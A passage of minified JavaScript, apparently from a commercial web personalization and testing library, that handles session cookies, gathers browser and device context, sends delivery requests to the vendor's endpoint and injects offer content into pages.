e.textContent=e.textContent.length>0?"":"a"},n=[];return nt((function(){for(var e=n.length,t=0;t<e;t+=1)n[t]();n.splice(0,e)})).observe(e,{characterData:!0}),function(e){n.push(e),t()}}function at(){return function(e){var t=Wg("<script>");t.on("readystatechange",(function(){t.on("readystatechange",null),t.remove(),t=null,e()})),Wg(wg.documentElement).append(t)}}function it(){tt()?sd.default._setImmediateFn(rt()):-1!==kg.navigator.userAgent.indexOf("MSIE 10")&&sd.default._setImmediateFn(at())}function ot(e){return new sd.default(e)}function st(e){return sd.default.resolve(e)}function ct(e){return sd.default.reject(e)}function ut(e){return ud(e)?sd.default.race(e):ct(new TypeError($g))}function lt(e){return ud(e)?sd.default.all(e):ct(new TypeError($g))}function dt(e,t,n){var r=-1;return ut([e,ot((function(e,a){r=W((function(){return a(new Error(n))}),t)}))]).then((function(e){return Y(r),e}),(function(e){throw Y(r),e}))}function ft(e){if(f(e[ig]))return!1;var t=e[ig];if(f(t[og]))return!1;var n=t[og];return h(n[cg])&&h(n[sg])}function mt(e,t){return!!t&&ft(e)}function pt(e,t){if(!ft(e))return!0;var n=e[ig][og],r=(e[ig][og][ug]||{})[t];return n[sg](r)}function gt(e,t){if(!ft(e))return st(!0);var n=e[ig][og],r=(e[ig][og][ug]||{})[t];return ot((function(e,t){n[cg]((function(){n[sg](r)?e(!0):t(mg)}),!0)}))}function ht(){var e=ye()[fg];return mt(kg,e)}function vt(){return pt(kg,lg)}function bt(){return pt(kg,dg)}function yt(){return gt(kg,lg)}function _t(){return _e(kg.location.search)[Sp]}function Ct(e,t){Re({name:Op,value:e,expires:t[dp],domain:t[Cp],secure:t[vp]})}function Pt(e){Ct(e,ye())}function jt(){if(ht()&&!vt())return zg;var e=_t();if(Sd(e))return Pt(e),we(Op);var t=we(Op);return V(t)?Pt(zg):Pt(t),we(Op)}function St(e){var t=ye();Re({name:Ap,value:e,expires:t[lp],domain:t[Cp],secure:t[vp]})}function At(){return we(Ap)}function Et(e){if(V(e))return"";var t=Jg.exec(e);return R(t)||2!==t.length?"":t[1]}function Ot(){if(!ye()[pp])return"";var e=Bg(Ep);return V(e)?"":e}function xt(e){var t=ye();if(t[pp]){var n=t[Cp],r=new Date(U()+t[gp]),a=t[vp],i=Bg(Ep),o=ad.default({domain:n,expires:r,secure:a},a?{sameSite:Cg}:{});if(Sd(i))qg(Ep,i,o);else{var s=Et(e);V(s)||qg(Ep,s,o)}}}function wt(e,t){function n(e,n){var r=t.createEvent("CustomEvent");return n=n||{bubbles:!1,cancelable:!1,detail:void 0},r.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),r}h(e.CustomEvent)||(n.prototype=e.Event.prototype,e.CustomEvent=n)}function kt(e,t){var n=e(),r=t(),a={};return a.sessionId=n,Sd(r)?(a.deviceId=r,a):a}function Tt(e,t,n,r){var a=new e.CustomEvent(n,{detail:r});t.dispatchEvent(a)}function It(e,t){var n;try{n=JSON.parse(JSON.stringify(t))}catch(e){n=t}var r=n,a=r.mbox,i=r.error,o=r.url,s=r.analyticsDetails,c=r.responseTokens,u=r.execution,l={type:e,tracking:kt(jt,At)};return f(a)||(l.mbox=a),f(i)||(l.error=i),f(o)||(l.url=o),R(s)||(l.analyticsDetails=s),R(c)||(l.responseTokens=c),R(u)||(l.execution=u),l}function Dt(){var e=It(Xg,{});Tt(kg,wg,Xg,e)}function Rt(e){var t=It(Zg,e);Tt(kg,wg,Zg,t)}function Nt(e,t){var n=It(eh,e);n.redirect=t,Tt(kg,wg,eh,n)}function Vt(e){var t=It(th,e);Tt(kg,wg,th,t)}function Lt(e){var t=It(nh,e);Tt(kg,wg,nh,t)}function Mt(e){var t=It(rh,e);Tt(kg,wg,rh,t)}function Ft(e){var t=It(ah,e);Tt(kg,wg,ah,t)}function Bt(e){var t=It(ih,e);Tt(kg,wg,ih,t)}function qt(e){var t=It(oh,e);Tt(kg,wg,oh,t)}function Ut(e){return A(e)&&1===e.nodeType&&!F(e)}function Ht(e){var t=e.charAt(0),n=e.charAt(1),r=e.charAt(2),a={key:e};return a.val="-"===n?""+t+n+"\\3"+r+" ":t+"\\3"+n+" ",a}function Gt(e){var t=e.match(lh);return R(t)?e:H((function(e,t){return e.replace(t.key,t.val)}),e,q(Ht,t))}function Qt(e){for(var t,n,r,a,i=[],o=N(e),s=o.indexOf(sh);-1!==s;)t=N(o.substring(0,s)),a=(n=N(o.substring(s))).indexOf(ch),r=N(n.substring(uh,a)),s=(o=N(n.substring(a+1))).indexOf(sh),t&&r&&i.push({sel:t,eq:Number(r)});return o&&i.push({sel:o}),i}function Wt(e){if(Ut(e))return Wg(e);if(!E(e))return Wg(e);var t=Gt(e);if(-1===t.indexOf(sh))return Wg(t);var n=Qt(t);return H((function(e,t){var n=t.sel,r=t.eq;return e=e.find(n),L(r)&&(e=e.eq(r)),e}),Wg(wg),n)}function Yt(e){return Wt(e).length>0}function $t(e){return Wg("<"+zf+"/>").append(e)}function zt(e){return Wg(e)}function Jt(e){return Wt(e).prev()}function Kt(e){return Wt(e).next()}function Xt(e){return Wt(e).parent()}function Zt(e,t){return Wt(t).is(e)}function en(e,t){return Wt(t).find(e)}function tn(e){return Wt(e).children()}function nn(){kg[mh]=kg[mh]||{},kg[mh].querySelectorAll=Wt}function rn(e){var t=e[zp];kg[mh][gh]=t}function an(){wg.addEventListener(Hf,(function(e){h(kg[mh][ph])&&kg[mh][ph](e)}),!0)}function on(){if(He()){nn();var e=ye()[yp],t=function(){return an()},n=function(){return Ye(dh)};$e(fh),cd.default(e).then(t).catch(n)}}function sn(e){return parseInt(e,10)}function cn(e){var t=sn(e);return isNaN(t)?null:t}function un(e){return Q(Ph,e)}function ln(e){var t=Q(Ph,e),n=cn(t[0]);if(f(n))return null;var r={};r.activityIndex=n;var a=cn(t[1]);return f(a)||(r.experienceIndex=a),r}function dn(e){return _(jh,q(ln,e))}function fn(e){return ud(e)?dn(e):dn([e])}function mn(e){var t=_e(e),n=t[vh];if(V(n))return null;var r={};r.token=n;var a=t[yh];Sd(a)&&a===Df&&(r.listedActivitiesOnly=!0);var i=t[_h];Sd(i)&&(r.evaluateAsTrueAudienceIds=un(i));var o=t[Ch];Sd(o)&&(r.evaluateAsFalseAudienceIds=un(o));var s=t[bh];return R(s)||(r.previewIndexes=fn(s)),r}function pn(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:qg,n=mn(e.location.search);if(!f(n)){var r=new Date(U()+186e4),a=ye(),i=a[vp],o=a[Cp],s=ad.default({expires:r,secure:i,domain:o},i?{sameSite:Cg}:{});t(hh,JSON.stringify(n),s)}}function gn(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:Bg)(hh);if(V(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function hn(e){var t=_e(e)[Ah];return V(t)?null:{token:t}}function vn(e){var t=hn(e.location.search);if(!f(t)){var n=new Date(U()+186e4),r=ye()[vp],a=ad.default({expires:n,secure:r},r?{sameSite:Cg}:{});qg(Sh,JSON.stringify(t),a)}}function bn(){var e=Bg(Sh);if(V(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function yn(e){return Wt(e).empty().remove()}function _n(e,t){return Wt(t).after(e)}function Cn(e,t){return Wt(t).before(e)}function Pn(e,t){return Wt(t).append(e)}function jn(e,t){return Wt(t).prepend(e)}function Sn(e,t){return Wt(t).html(e)}function An(e){return Wt(e).html()}function En(e,t){return Wt(t).text(e)}function On(e,t){return"<"+Wf+" "+qf+'="'+e+'" '+Uf+'="'+zm+'">'+t+"</"+Wf+">"}function xn(e,t){return On(Eh+O(t),t+" {"+e+"}")}function wn(e,t){return On(wh,t+" {"+e+"}")}function kn(e){if(!0===e[up]&&!Yt(xh)){var t=e[cp];Pn(On(Oh,t),Gf)}}function Tn(e){!0===e[up]&&Yt(xh)&&yn(xh)}function In(e,t){if(!R(t)){var n=_((function(e){return!Yt("#"+(Eh+O(e)))}),t);if(!R(n)){var r=e[sp];Pn(B("\n",q((function(e){return xn(r,e)}),n)),Gf)}}}function Dn(e,t){R(t)||Yt("#"+wh)||Pn(wn(e[sp],B(", ",t)),Gf)}function Rn(){kn(ye())}function Nn(){Tn(ye())}function Vn(e){In(ye(),e)}function Ln(e){Dn(ye(),e)}function Mn(e){yn("#"+(Eh+O(e)))}function Fn(){var e="#"+wh;Yt(e)&&yn(e)}function Bn(e){return!f(e[qf])}function qn(e){return!f(e[Fp])}function Un(e){switch(e){case 0:default:return"unknown";case 1:return"authenticated";case 2:return"logged_out"}}function Hn(e){return e[Up]}function Gn(e){return Bn(e)||qn(e)}function Qn(e,t){return H((function(e,n,r){var a={};return a[qp]=r,Bn(n)&&(a[qf]=n[qf]),qn(n)&&(a[Bp]=Un(n[Fp])),a[$d]=t,Hn(n)&&(a[Up]=!0),e.push(a),e}),[],_(Gn,e))}function Wn(e){if(!e.nameSpaces&&!e.dataSources)return Qn(e,Fh);var t=[];return e.nameSpaces&&t.push.apply(t,Qn(e.nameSpaces,Mh)),e.dataSources&&t.push.apply(t,Qn(e.dataSources,Fh)),t}function Yn(e){if(f(e))return[];if(!h(e[Vh]))return[];var t=e[Vh](Lh);return g(t)?Wn(t):[]}function $n(e,t){return f(e)?null:h(e[Nh])?e[Nh](t):null}function zn(e,t){if(f(e))return null;var n=e[t];return f(n)?null:n}function Jn(e,t,n){if(V(t))return null;if(f(e[Uh]))return null;if(!h(e[Uh][Hh]))return null;var r=e[Uh][Hh](t,{sdidParamExpiry:n});return g(r)&&h(r[Gh])&&r[Gh]()?r:null}function Kn(e,t){if(!h(e.getVisitorValues))return st({});var n=[Dh,Th,Ih];return t&&n.push(Rh),ot((function(t){e.getVisitorValues((function(e){return t(e)}),n)}))}function Xn(e){return $e(Wh,e),{}}function Zn(e,t,n){return f(e)?st({}):dt(Kn(e,n),t,Qh).catch(Xn)}function er(e,t){if(!h(e.getVisitorValues))return{};var n=[Dh,Th,Ih];t&&n.push(Rh);var r={};return e.getVisitorValues((function(e){return ad.default(r,e)}),n),r}function tr(e,t){return f(e)?{}:er(e,t)}function nr(){var e=ye(),t=e[ep],n=e[bp];return Jn(kg,t,n)}function rr(){var e=nr(),t=ye();return Zn(e,t[mp],t[hp])}function ar(){return tr(nr(),ye()[hp])}function ir(){return Yn(nr())}function or(e){return $n(nr(),e)}function sr(e){return zn(nr(),e)}function cr(e,t){Yh[e]=t}function ur(e){return Yh[e]}function lr(e){var t=e[Dp];if(f(t))return!1;var n=t[Np];return!(!ud(n)||R(n))}function dr(e){var t=e[Fm];if(!E(t)||R(t))return!1;var n=e[op];if(!E(n)||R(n))return!1;var r=e[rp];return!(!f(r)&&!L(r)||!h(e[Ym]))}function fr(e){return ot((function(t,n){e((function(e,r){f(e)?t(r):n(e)}))}))}function mr(e,t,n,r,a,i){var o={};o[e]=t,o[n]=r,o[a]=i;var s={};return s[Rp]=o,s}function pr(e){var t=e[Fm],n=e[op],r=e[rp]||Jh;return dt(fr(e[Ym]),r,zh).then((function(e){var r=mr(Fm,t,op,n,qm,e);return $e($h,Rm,r),et(r),e})).catch((function(e){var r=mr(Fm,t,op,n,km,e);return $e($h,km,r),et(r),{}}))}function gr(e){var t=H((function(e,t){return ad.default(e,t)}),{},e);return cr(Np,t),t}function hr(e){return lr(e)?lt(q(pr,_(dr,e[Dp][Np]))).then(gr):st({})}function vr(){var e=ur(Np);return f(e)?{}:e}function br(){return hr(kg)}function yr(){return vr()}function _r(e){var t=_e(e.location.search)[Kh];return V(t)?null:t}function Cr(){var e=Bg(Xh);return V(e)?null:e}function Pr(){var e=_r(kg),t=Cr();return e||t}function jr(e){return!R(e)&&2===e.length&&Sd(e[0])}function Sr(e){var t=e.indexOf("=");return-1===t?[]:[e.substr(0,t),e.substr(t+1)]}function Ar(e,t,n,r){S((function(e,a){g(e)?(t.push(a),Ar(e,t,n,r),t.pop()):R(t)?n[r(a)]=e:n[r(B(".",t.concat(a)))]=e}),e)}function Er(e){return _((function(e,t){return Sd(t)}),_e(e))}function Or(e){var t=H((function(e,t){return e.push(Sr(t)),e}),[],_(Sd,e));return H((function(e,t){return e[Pe(N(t[0]))]=Pe(N(t[1])),e}),{},_(jr,t))}function xr(e,t){var n={};return f(t)?Ar(e,[],n,v):Ar(e,[],n,t),n}function wr(e){if(!h(e))return{};var t=null;try{t=e()}catch(e){return{}}return f(t)?{}:ud(t)?Or(t):E(t)&&Sd(t)?Er(t):g(t)?xr(t):{}}function kr(){return window.navigator.userAgentData}function Tr(e){return ad.default({},e,wr(kg.targetPageParamsAll))}function Ir(e){return ad.default({},e,wr(kg.targetPageParams))}function Dr(e){var t=ye(),n=t[ap],r=t[Pp],a=t[jp];return n!==e?Tr(r||{}):ad.default(Tr(r||{}),Ir(a||{}))}function Rr(){var e=wg.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(f(t))return null;var n=t.getExtension("WEBGL_debug_renderer_info");if(f(n))return null;var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL);return f(r)?null:r}function Nr(){var e=kg.devicePixelRatio;if(!f(e))return e;e=1;var t=kg.screen,n=t.systemXDPI,r=t.logicalXDPI;return!f(n)&&!f(r)&&n>r&&(e=n/r),e}function Vr(e){if(!ud(e)||0===e.length)return"";var t="";return e.forEach((function(n,r){var a=n.brand,i=n.version,o=r<e.length-1?", ":"";t+='"'+a+'";v="'+i+'"'+o})),t}function Lr(e){return{mobile:e.mobile,platform:e.platform,browserUAWithMajorVersion:Vr(e.brands)}}function Mr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{return e.getHighEntropyValues(Zh).then((function(e){var n=e.platformVersion,r=e.architecture,a=e.bitness,i=e.model,o=e.fullVersionList;return ad.default({},t,{model:i,platformVersion:n,browserUAWithFullVersion:Vr(o),architecture:r,bitness:a})}))}catch(e){return st(t)}}function Fr(e){return cr(Ag,e),e}function Br(e){return st(e).then(Fr)}function qr(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ur(Ag);if(z(n))return Br(n);if($(e))return Br({});var r=Lr(e);return Br(t?Mr(e,r):r)}function Ur(){var e=kg.screen,t=e.orientation,n=e.width,r=e.height;if(f(t))return n>r?"landscape":"portrait";if(f(t.type))return null;var a=Q("-",t.type);if(R(a))return null;var i=a[0];return f(i)?null:i}function Hr(){return ev}function Gr(e){return e===nv}function Qr(e){return-1!==e.indexOf(tv)}function Wr(e){return e===rv}function Yr(e){return e===av}function $r(e){return e===iv}function zr(e){return e===ov}function Jr(e){return e===sv}function Kr(e){return e===cv}function Xr(e){return Qr(e)||Gr(e)||Wr(e)||Yr(e)||$r(e)||zr(e)||Jr(e)||Kr(e)}function Zr(e){return e.substring(tv.length)}function ea(e){return e[nv]}function ta(e){return e[rv]}function na(e){return e[av]}function ra(e){return e[iv]}function aa(e){var t=q(N,Q(",",e[ov]));return _(Sd,t)}function ia(e){return e[sv]}function oa(e){return e[cv]}function sa(){return H((function(e,t,n){return Xr(n)||(e[n]=f(t)?"":t),e}),{},arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})}function ca(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return H((function(e,n,r){var a=t?Zr(r):r;return t&&!Qr(r)||V(a)||(e[a]=f(n)?"":n),e}),{},e)}function ua(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(lv));else{var a;try{var i=Ud();(a=JSON.parse(e.responseText)).parsingTime=Ud()-i,a.responseSize=new Blob([e.responseText]).size}catch(e){return void n(new Error(fv))}var o=e.getAllResponseHeaders();t({status:r,headers:o,response:a})}},e}function la(e,t){return e.onerror=function(){t(new Error(lv))},e}function da(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(dv))},e}function fa(e){return S((function(t,n){ud(t)&&S((function(t){e.setRequestHeader(n,t)}),t)}),arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),e}function ma(e){var t=e.url,n=e.headers,r=e.body,a=e.timeout,i=e.async;return ot((function(e,o){var s=new window.XMLHttpRequest;(s=la(s=ua(s,e,o),o)).open(uv,t,i),s.withCredentials=!0,s=fa(s,n),i&&(s=da(s,a,o)),s.send(JSON.stringify(r))})).then((function(e){var t=e.response,n=t.status,r=t.message;if(!f(n)&&!f(r))throw new Error(r);return t}))}function pa(e,t){if(!performance)return null;var n=performance.getEntriesByType("resource").find((function(t){return t.name.endsWith(e)}));if(!n)return null;var r={};return n.domainLookupEnd&&n.domainLookupStart&&(r.dns=n.domainLookupEnd-n.domainLookupStart),n.secureConnectionStart&&n.connectEnd&&(r.tls=n.connectEnd-n.secureConnectionStart),n.responseStart&&(r.timeToFirstByte=n.responseStart-n.requestStart),n.responseEnd&&n.responseStart&&(r.download=n.responseEnd-n.responseStart),n.encodedBodySize?r.responseSize=n.encodedBodySize:t.responseSize&&(r.responseSize=t.responseSize,delete t.responseSize),r}function ga(e,t){return L(t)?t<0?e[rp]:t:e[rp]}function ha(e){var t=e[tp];if(!e[pp])return t;var n=Ot();return V(n)?t:""+mv+n+pv}function va(e){return e[_p]+"//"+ha(e)+e[Vp]+"?"+Ce({client:e[Zm],sessionId:jt(),version:e[op]})}function ba(e,t,n){var r=ye(),a=va(r),o=i({},Kp,[Xp]),s=ga(r,t),c={url:a,headers:o,body:e,timeout:s,async:!0};return Hd.timeStart(e.requestId),ma(c).then((function(t){var r={execution:Hd.timeEnd(e.requestId),parsing:t.parsingTime};delete t.parsingTime;var i=pa(a,t);return i&&(r.request=i),t.telemetryServerToken&&(r.telemetryServerToken=t.telemetryServerToken),window.__target_telemetry.addDeliveryRequestEntry(e,r,t,n),ad.default(t,{decisioningMethod:Ld.SERVER_SIDE})}))}function ya(e){if(e[Rh])throw new Error(kh);return e}function _a(){var e=rr(),t=br();return lt([e.then(ya),t])}function Ca(){return[ar(),yr()]}function Pa(e){var t=ye()[ap];return ad.default({},e,Dr(t))}function ja(){return-(new Date).getTimezoneOffset()}function Sa(){var e=kg.screen;return{width:e.width,height:e.height,orientation:Ur(),colorDepth:e.colorDepth,pixelRatio:Nr()}}function Aa(){var e=wg.documentElement;return{width:e.clientWidth,height:e.clientHeight}}function Ea(){return{host:kg.location.hostname,webGLRenderer:Hr()}}function Oa(){return{url:kg.location.href,referringUrl:wg.referrer}}function xa(e){if(!f(e)&&e.channel===Sg)return e;var t=ye(),n=ur(Ag)||{},r=(e||{}).beacon;return{userAgent:kg.navigator.userAgent,clientHints:n,timeOffsetInMinutes:ja(),channel:Sg,screen:Sa(),window:Aa(),browser:Ea(),address:Oa(),geo:e&&e.geo,crossDomain:t[np],beacon:r}}function wa(e,t){if(!f(e))return e;var n={};if(R(t))return n;var r=t[Ih],a=parseInt(r,10);isNaN(a)||(n.locationHint=a);var i=t[Th];return Sd(i)&&(n.blob=i),n}function ka(e){var t=e.id,n=e.integrationCode,r=e.authenticatedState,a=e.type,i=e.primary,o={};return Sd(t)&&(o.id=t),Sd(n)&&(o.integrationCode=n),Sd(r)&&(o.authenticatedState=r),Sd(a)&&(o.type=a),i&&(o.primary=i),o}function Ta(e){return q(ka,e)}function Ia(e,t,n,r,a){var i={};Sd(t)&&(i.tntId=t),Sd(n)&&(i.thirdPartyId=n),Sd(e.thirdPartyId)&&(i.thirdPartyId=e.thirdPartyId);var o=r[Dh];return Sd(o)&&(i.marketingCloudVisitorId=o),Sd(e.marketingCloudVisitorId)&&(i.marketingCloudVisitorId=e.marketingCloudVisitorId),R(e.customerIds)?(R(a)||(i.customerIds=Ta(a)),i):(i.customerIds=e.customerIds,i)}function Da(e,t){var n={},r=wa(e.audienceManager,t);return R(r)||(n.audienceManager=r),R(e.analytics)||(n.analytics=e.analytics),R(e.platform)||(n.platform=e.platform),n}function Ra(e,t){if(!f(e)&&Sd(e.token))return e;var n={},r=ta(t);return Sd(r)&&(n.token=r),n}function Na(e){if(!f(e)&&Sd(e.authorizationToken))return e;var t={},n=Pr();return Sd(n)&&(t.authorizationToken=n),t}function Va(e){return f(e)?bn():e}function La(e){return f(e)?gn():e}function Ma(e){var t={},n=na(e);f(n)||(t.id=n);var r=ra(e),a=parseFloat(r);isNaN(a)||(t.total=a);var i=aa(e);return R(i)||(t.purchasedProductIds=i),t}function Fa(e){var t={},n=ia(e);f(n)||(t.id=n);var r=oa(e);return f(r)||(t.categoryId=r),t}function Ba(e,t){var n={},r=ad.default({},sa(t),sa(e.parameters||{})),a=ad.default({},ca(t),ca(e.profileParameters||{},!1)),i=ad.default({},Ma(t),e.order||{}),o=ad.default({},Fa(t),e.product||{});return R(r)||(n.parameters=r),R(a)||(n.profileParameters=a),R(i)||(n.order=i),R(o)||(n.product=o),n}function qa(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=ye()[ap],a=e.index,i=e.name,o=e.address,s=Ba(e,ad.default({},i===r?t:n,Dr(i)));return f(a)||(s.index=a),Sd(i)&&(s.name=i),R(o)||(s.address=o),s}function Ua(e,t){var n=e.name,r=e.address,a=Ba(e,t);return Sd(n)&&(a.name=n),R(r)||(a.address=r),a}function Ha(e,t,n){var r=e.execute,a=void 0===r?{}:r,i={};if(R(a))return i;var o=a.pageLoad;f(o)||(i.pageLoad=Ba(o,t));var s=a.mboxes;if(!f(s)&&ud(s)&&!R(s)){var c=_(gv,q((function(e){return qa(e,t,n)}),s));R(c)||(i.mboxes=c)}return i}function Ga(e,t,n){var r=e.prefetch,a=void 0===r?{}:r,i={};if(R(a))return i;var o=a.mboxes;f(o)||!ud(o)||R(o)||(i.mboxes=q((function(e){return qa(e,t,n)}),o));var s=a.views;return f(s)||!ud(s)||R(s)||(i.views=q((function(e){return Ua(e,t)}),s)),i}function Qa(e,t){if(ht()&&!bt())return null;var n=ye(),r=or(e),a=sr(Bh),i=sr(qh),o=t.experienceCloud,s=(void 0===o?{}:o).analytics,c=void 0===s?{}:s,u=c.logging,l=c.supplementalDataId,d=c.trackingServer,m=c.trackingServerSecure,p={};return f(u)?p.logging=n[pg]:p.logging=u,f(l)||(p.supplementalDataId=l),Sd(r)&&(p.supplementalDataId=r),f(d)||(p.trackingServer=d),Sd(a)&&(p.trackingServer=a),f(m)||(p.trackingServerSecure=m),Sd(i)&&(p.trackingServerSecure=i),R(p)?null:p}function Wa(e,t,n){var r=Pa(n),a=At(),i=ea(r),o=ir(),s=Ia(e.id||{},a,i,t,o),c=Ra(e.property,r),u=Da(e.experienceCloud||{},t),l=Na(e.trace),d=Va(e.preview),f=La(e.qaMode),m=Ha(e,r,n),p=Ga(e,r,n),g=e.notifications,h={};return h.requestId=de(),h.context=xa(e.context),R(s)||(h.id=s),R(c)||(h.property=c),R(l)||(h.trace=l),R(u)||(h.experienceCloud=u),R(d)||(h.preview=d),R(f)||(h.qaMode=f),R(m)||(h.execute=m),R(p)||(h.prefetch=p),R(g)||(h.notifications=g),h=kg.__target_telemetry.addTelemetryToDeliveryRequest(h)}function Ya(e,t,n){var r=n[0],a=n[1];return Wa(e,r,ad.default({},a,t))}function $a(e,t){var n=ye();return lt([_a(),qr(kr(),n[Eg])]).then((function(n){var r=o(n,1)[0];return Ya(e,t,r)}))}function za(e,t){return Ya(e,t,Ca())}function Ja(e,t){return $e(Wm,e),et({request:e}),ba(e,t,Ld.SERVER_SIDE).then((function(t){return $e(Qm,t),et({response:t}),{request:e,response:t}}))}function Ka(e){return!e&&Kg?Kg:Kg=de()}function Xa(e,t){return{status:Rm,type:e,data:t}}function Za(e,t){return{status:km,type:e,data:t}}function ei(e){return g(e)}function ti(e){return!!ei(e)&&Sd(e.eventToken)}function ni(e){return!R(e)&&!V(e.type)&&Sd(e.eventToken)}function ri(e){return!!ni(e)&&Sd(e.selector)}function ai(e){var t=e.id;return g(t)&&Sd(t.tntId)}function ii(e){var t=e.response;return ai(t)&&St(t.id.tntId),e}function oi(e){var t=e.response;return ai(t)&&xt(t.id.tntId),xt(null),e}function si(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).trace;R(e)||Ze(e)}function ci(e){var t=e.response,n=t.execute,r=void 0===n?{}:n,a=t.prefetch,i=void 0===a?{}:a,o=t.notifications,s=void 0===o?{}:o,c=r.pageLoad,u=void 0===c?{}:c,l=r.mboxes,d=void 0===l?[]:l,f=i.mboxes,m=void 0===f?[]:f,p=i.views,g=void 0===p?[]:p;return si(u),S(si,d),S(si,m),S(si,g),S(si,s),e}function ui(e){var t=e.queryKey,n=t[Mv];if(!E(n))return t;if(V(n))return t;var r=Math.round(U()/1e3);return t[Mv]=n.replace(/\|TS=\d+/,"|TS="+r),t}function li(e){return e.queryKey}function di(e,t,n){var r=Se(e),a=r.protocol,i=r.host,o=r.path,s=""===r.port?"":":"+r.port,c=V(r.anchor)?"":"#"+r.anchor,u=n(r),l=Ce(ad.default({},u,t));return a+"://"+i+s+o+(V(l)?"":"?"+l)+c}function fi(e,t){return di(e,t,ui)}function mi(e,t){return di(e,t,li)}function pi(e){var t=e.content;if(V(t))return $e(_m,e),null;var n=ad.default({},e);return n.content=fi(t,{}),n}function gi(e){throw new Error(e)}function hi(e){var t=e[Gv]||Uv,n=e[Qv]||gi(qv),r=e[Wv]||{},a=e[Yv]||null,i=e[$v]||!1,o=e[zv]||3e3,s=!!f(e[Jv])||!0===e[Jv],c={};return c[Gv]=t,c[Qv]=n,c[Wv]=r,c[Yv]=a,c[$v]=i,c[zv]=o,c[Jv]=s,c}function vi(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(Fv));else{var a=e.responseText,i=e.getAllResponseHeaders();t({status:r,headers:i,response:a})}},e}function bi(e,t){return e.onerror=function(){t(new Error(Fv))},e}function yi(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(Bv))},e}function _i(e,t){return!0===t&&(e.withCredentials=t),e}function Ci(e,t){return S((function(t,n){S((function(t){return e.setRequestHeader(n,t)}),t)}),t),e}function Pi(e,t){var n=hi(t),r=n[Gv],a=n[Qv],i=n[Wv],o=n[Yv],s=n[$v],c=n[zv],u=n[Jv];return ot((function(t,n){var l=new e.XMLHttpRequest;(l=bi(l=vi(l,t,n),n)).open(r,a,u),l=Ci(l=_i(l,s),i),u&&(l=yi(l,c,n)),l.send(o)}))}function ji(e){return Pi(kg,e)}function Si(e,t,n){var r={};return r[Gv]=Uv,r[Qv]=mi(e,t),r[zv]=n,r}function Ai(e){return e>=200&&e<300||304===e}function Ei(e){if(!Ai(e.status))return null;var t=e.response;if(V(t))return null;var n={};return n.type=Lf,n.content=t,n}function Oi(e){return ji(Si(e.content,{},ye()[zv])).then(Ei).catch((function(){return null}))}function xi(e){var t=e[rf];if(V(t))return"";var n=Kv.exec(t);return R(n)||2!==n.length?"":n[1]}function wi(e,t){var n=document.createElement(zf);n.innerHTML=t;var r=n.firstElementChild;return f(r)?t:(r.id=e,r.outerHTML)}function ki(e){var t=e[zd],n=xi(e);if(V(n)||V(t))return e;var r=e[rf];return e[rf]=r.replace(Xv,""),e[zd]=wi(n,t),e}function Ti(e){return!f(e.selector)}function Ii(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Di(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Ri(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Ni(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Vi(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Li(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Mi(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Fi(e){return Ti(e)?E(e[zd])?e:($e(pm,e),null):null}function Bi(e){return Ti(e)?g(e[zd])?e:($e(gm,e),null):null}function qi(e){return Ti(e)?E(e[zd])?e:($e(Cm,e),null):null}function Ui(e){return Ti(e)?g(e[zd])?e:($e(hm,e),null):null}function Hi(e){return Ti(e)?g(e[zd])?e:($e(vm,e),null):null}function Gi(e){return Ti(e)?g(e[zd])?e:($e(bm,e),null):null}function Qi(e){return Ti(e)?e:null}function Wi(e){return Ti(e)?g(e[zd])?e:($e(ym,e),null):null}function Yi(e){var t=e.content;return V(t)?($e(_m,e),null):(e.content=fi(t,{}),e)}function $i(e){var t=e[$d];if(V(t))return null;switch(t){case of:return Ii(e);case cf:return Di(e);case jf:return Ri(e);case Af:return Ni(e);case Of:return Vi(e);case Cf:return Li(e);case Pf:return Mi(e);case vf:return Fi(e);case lf:return Bi(e);case df:return qi(e);case ff:return Ui(e);case pf:return Hi(e);case gf:return Gi(e);case hf:return Qi(e);case mf:return Wi(e);case bf:return Yi(e);default:return null}}function zi(e){var t=e[zd];if(!ud(t))return null;if(R(t))return null;var n=_(Zv,q($i,t));if(R(n))return null;var r=ad.default({},e);return r.content=n,r}function Ji(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).options;return ud(e)?R(e)?[]:Sv(q(wv,e)):[]}function Ki(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,i=n.pageLoad,o=void 0===i?{}:i,s=n.mboxes,c=void 0===s?[]:s,u=a.mboxes,l=void 0===u?[]:u,d=a.views,f=void 0===d?[]:d,m=Ji(o),p=P(q(Ji,c)),g=P(q(Ji,l)),h=P(q(Ji,f));return P([m,p,g,h])}function Xi(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).execute,t=void 0===e?{}:e,n=t.pageLoad,r=void 0===n?{}:n,a=t.mboxes,i=void 